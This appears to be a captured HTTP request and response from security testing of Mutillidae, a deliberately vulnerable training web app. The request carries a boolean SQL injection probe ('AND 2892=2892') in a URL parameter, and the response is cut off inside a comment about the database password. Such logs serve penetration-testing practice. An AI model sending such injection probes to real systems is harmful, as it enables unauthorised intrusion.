 GET /mutillidae/index.php?page=user-info.php%20AND%202892%3D2892&username=1&password=1&user-info-
button=View%20Account%20Details HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 192.168.54.56
Accept: */*
User-Agent: aaaaa
Connection: close
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 19:31:49 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Set-Cookie: PHPSESSID=76588cc78d96e9339407ab4e01627d56; path=/
Last-Modified: Mon, 11 Nov 2019 19:31:49 GMT
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
5416
<!-- I think the database password is set to blank or perhaps samurai.
It depends on whether you installed this web app from irongeeks site o